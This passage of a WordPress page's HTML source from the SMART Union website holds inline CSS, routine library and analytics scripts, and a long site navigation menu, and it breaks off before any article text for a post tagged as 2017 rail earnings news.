flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769280167" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/42342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=42342' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news","transportation"],"pageAttributes":["3rd-quarter-2017","3rd-quarter-earnings","cn","cp","csx","financial-results","kcs","ns","up"],"pagePostAuthor":"amyr"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-42342 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item 